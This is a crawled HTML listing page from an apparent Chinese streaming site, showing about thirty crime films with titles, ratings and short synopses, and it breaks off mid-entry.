

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruminiao.com/item/877.html
body_size: 13001
content:
<!DOCTYPE html><html><head><title>高清犯罪片推荐_免费犯罪片大全_第1页 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ruminiao.com","wapurl":"www.ruminiao.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E9%95%87%E6%80%AA%E8%B0%88.html" rel="nofollow"><span class="hot_name">阴阳镇怪谈</span></a></li><li><a href="/search/wd/%E4%B8%8D%E8%A6%81%E5%BF%98%E8%AE%B0%E6%88%91%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">不要忘记我爱你</span></a></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E9%85%92%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是酒神</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部犯罪片</span><h1 class="title">免费犯罪片大全</h1><a class="text_muted pull_left" href="/class/877.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/182782.html" title="谍影追凶" class="text_muted">谍影追凶</a><span class="split_line"></span><a href="/detail/155498.html" title="流氓经纪" class="text_muted">流氓经纪</a><span class="split_line"></span><a href="/detail/241017.html" title="杀死我所有的姐妹" class="text_muted">杀死我所有的姐妹</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/242210.html" title="全职大盗" data-original="https://img.jisuimage.com/cover/809995a18a7b2943adff49ec58f3c8f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242210.html" title="全职大盗">全职大盗</a></p><p class="vodlist_sub">1998年张坚庭导演，吴镇宇主演。张坚庭、伍咏薇、吴镇宇、黄佩霞、杨千桦等做导演、医生、电脑工程师、心理</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/242078.html" title="金手指 国语版" data-original="https://img.jisuimage.com/cover/26317dce2f9d6ed627386f34400be2ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242078.html" title="金手指 国语版">金手指 国语版</a></p><p class="vodlist_sub">用100元的投入换来百亿奢靡人生，看穷小子不择手段颠覆规则将财富和权势玩弄于股掌之中！上市公司嘉文集团在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/242077.html" title="金手指 粤语版" data-original="https://img.jisuimage.com/cover/33457f8d053507edc391a327a79f29d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242077.html" title="金手指 粤语版">金手指 粤语版</a></p><p class="vodlist_sub">用100元的投入换来百亿奢靡人生，看穷小子不择手段颠覆规则将财富和权势玩弄于股掌之中！上市公司嘉文集团在</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/241019.html" title="蛇之道" data-original="https://img.jisuimage.com/cover/837617c077d78cbdf4d27fe29f9af3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241019.html" title="蛇之道">蛇之道</a></p><p class="vodlist_sub">影片翻拍自黑泽清1998年的同名作品，原作讲述一名男子的女儿惨遭虐杀，于是他招募另一名男子协助他查明真相</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/241017.html" title="杀死我所有的姐妹" data-original="https://img.jisuimage.com/cover/820f0f49c5a7b094a811cd0ce3342e9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241017.html" title="杀死我所有的姐妹">杀死我所有的姐妹</a></p><p class="vodlist_sub">才华横溢的学生艾米丽和她最好的朋友珍娜，一位正在成为网球明星的人，当她们都被梦想的大学录取时，她们感到非</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/241013.html" title="上帝" data-original="https://img.jisuimage.com/cover/769c9788f84bc1ec614e9235310d9862.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241013.html" title="上帝">上帝</a></p><p class="vodlist_sub">钦奈市生活在对变态杀手的恐惧之中。在阿琼和安德鲁加入之前，人们对警察的信心逐渐减弱。有着黑暗过去的阿琼揭</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/240919.html" title="Napad" data-original="https://img.jisuimage.com/cover/da726968b57ca3354d2699ee3060ff48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240919.html" title="Napad">Napad</a></p><p class="vodlist_sub">在 90 年代早期的波兰，一名被解职的警察得到重回原本生活的机会，但前提是要侦破一起银行抢劫案。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/240845.html" title="寂静时刻" data-original="https://img.jisuimage.com/cover/5347801e8b8946cbe8dfc979a85b87b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240845.html" title="寂静时刻">寂静时刻</a></p><p class="vodlist_sub">故事发生在波士顿，乔尔·金纳曼饰演一名警探，遭受了一场工作场所事故，导致他听力受损。十六个月后，作为警局</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/240460.html" title="射击场" data-original="https://img.jisuimage.com/cover/04bbb5d8d292bb95ee2ae9bea433166b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240460.html" title="射击场">射击场</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/238835.html" title="警察之战" data-original="https://img.jisuimage.com/cover/06c9c2f149b73e46fba1487930c5acb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238835.html" title="警察之战">警察之战</a></p><p class="vodlist_sub">上世纪 90 年代初，在东斯洛伐克黑社会的狂野氛围中，一名孤独的警察巧妙地游走在法律的边缘。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/238775.html" title="羔羊游戏" data-original="https://img.jisuimage.com/cover/b4dc0f0a62a0ca79005f8c27f7d377d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238775.html" title="羔羊游戏">羔羊游戏</a></p><p class="vodlist_sub">故事发生在1996年之前的香港，女主雪莉在自己的婚礼现场遭遇劫匪挟持，并目睹丈夫死于匪徒枪下。无法走出阴</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/238482.html" title="归途 2018" data-original="https://img.jisuimage.com/cover/3eef284e80280be9aff8a80800dae3f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238482.html" title="归途 2018">归途 2018</a></p><p class="vodlist_sub">《归途》是一部异域追踪、喋血反击、归途惊魂的现代题材的网络大电影，讲述一名中国广东某地级市侦探社和东南亚</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/238454.html" title="康达纳案" data-original="https://img.jisuimage.com/cover/75a796c1a072d731e2210427610a52e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238454.html" title="康达纳案">康达纳案</a></p><p class="vodlist_sub">班加罗尔郊区有一个虚构的康达纳小镇，维杰·拉格文德拉 (Vijay Raghavendra) 饰演的 A</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/238295.html" title="大灌丛" data-original="https://img.jisuimage.com/cover/8d50714c15f54a67ba43bb64b520e41d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238295.html" title="大灌丛">大灌丛</a></p><p class="vodlist_sub">小恶魔&quot;彼特·丁拉基将出演一部动作惊悚片《The Thicket》，并在其中饰演一位身手不凡同</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/238166.html" title="88年劫案" data-original="https://img.jisuimage.com/cover/effea49943daf7bed5912287f2ee5a43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238166.html" title="88年劫案">88年劫案</a></p><p class="vodlist_sub">《美国罪案故事 American Crime Story》首季主演Courtney B. Vance又一</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/238114.html" title="对外秘密 权力的诞生" data-original="https://img.jisuimage.com/cover/9e4903ea29841bc16eab71500292e9b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238114.html" title="对外秘密 权力的诞生">对外秘密 权力的诞生</a></p><p class="vodlist_sub">讲述了为了钱、权力、名誉、各自的欲望而开始进行危险交易的三个男人的背叛和阴谋的故事。</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/237862.html" title="彷徨之刃 2024" data-original="https://img.jisuimage.com/cover/f7d30290fd6591e311def8cb4617bf26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237862.html" title="彷徨之刃 2024">彷徨之刃 2024</a></p><p class="vodlist_sub">犯罪不分大人小孩，都是坏人。</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/237834.html" title="死海求生" data-original="https://img.jisuimage.com/cover/9689fbb935b09cd2b825dec73bfb5993.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237834.html" title="死海求生">死海求生</a></p><p class="vodlist_sub">Stranded in the open sea after a fatal accident, a y</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/237806.html" title="扎职2 粤语" data-original="https://img.jisuimage.com/cover/c59f4b333f4ceb69eefde0d9c5ac8afc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237806.html" title="扎职2 粤语">扎职2 粤语</a></p><p class="vodlist_sub">八年前，从小一起长大的阿齐（黄宗泽 饰）、阿猫（张继聪 饰）和金仔（陈家乐 饰）三兄弟拜入龙头佑哥（黄德</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/237576.html" title="盗月者" data-original="https://img.jisuimage.com/cover/f0ff6a6ed5127a1ab6817f3f38f9ebdc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237576.html" title="盗月者">盗月者</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/237436.html" title="监狱风云之传教士" data-original="https://img.jisuimage.com/cover/04963cf82bfcc5e652cd52458ba05fe8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237436.html" title="监狱风云之传教士">监狱风云之传教士</a></p><p class="vodlist_sub">社团大佬峰因与其他社团厮杀时被捕，被判终生监禁。多年后，峰儿炜已成长，恃峰昔日威名走黑道。峰母身亡，狱中</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/237437.html" title="监狱风云之终身犯" data-original="https://img.jisuimage.com/cover/959874452dde9953002663ce63dc9a88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237437.html" title="监狱风云之终身犯">监狱风云之终身犯</a></p><p class="vodlist_sub">何顺东因蓄意谋杀，被判刑入罪。故事由阿东落寞地坐在监狱球场的一角开始，倒叙事情的始末，怎样由大排当的生意</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/237434.html" title="爱尔兰黑帮" data-original="https://img.jisuimage.com/cover/dbc97b125b9f02dee3823b2ca58a0f2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237434.html" title="爱尔兰黑帮">爱尔兰黑帮</a></p><p class="vodlist_sub">The Irish Mob tells the story of crime boss Val Faga</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/237261.html" title="监狱之王" data-original="https://img.jisuimage.com/cover/51783af2204a29397c69b616f383246a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237261.html" title="监狱之王">监狱之王</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/236953.html" title="红色房间" data-original="https://img.jisuimage.com/cover/ae18d256295126191154e5bceb2023df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236953.html" title="红色房间">红色房间</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/236873.html" title="纳西尔" data-original="https://img.jisuimage.com/cover/4d046659e1ad67b44d425b5a1266bd1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236873.html" title="纳西尔">纳西尔</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/236791.html" title="饿犬蓝调" data-original="https://img.jisuimage.com/cover/dd7142633736bd84287881aa50bacc04.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236791.html" title="饿犬蓝调">饿犬蓝调</a></p><p class="vodlist_sub">A small town crime thriller set in rural Missouri ab</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/236734.html" title="凯恩" data-original="https://img.jisuimage.com/cover/7096b8cb1e59e0475a9c28795e50a5aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236734.html" title="凯恩">凯恩</a></p><p class="vodlist_sub">Benny works for old school crime boss Abe, Abe has m</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/236592.html" title="谈判专家 粤语版" data-original="https://img.jisuimage.com/cover/05324c999bcca8e70d6818ebb7b76dec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236592.html" title="谈判专家 粤语版">谈判专家 粤语版</a></p><p class="vodlist_sub">强强对话，以“嘴”服人！谈判专家卓文伟（刘青云 饰）意外成为一桩命案的头号嫌犯，被逼无奈下他占领警署挟持</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/236591.html" title="谈判专家 普通话版" data-original="https://img.jisuimage.com/cover/6a1249dfc7679f6c64c937d9c8432874.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span 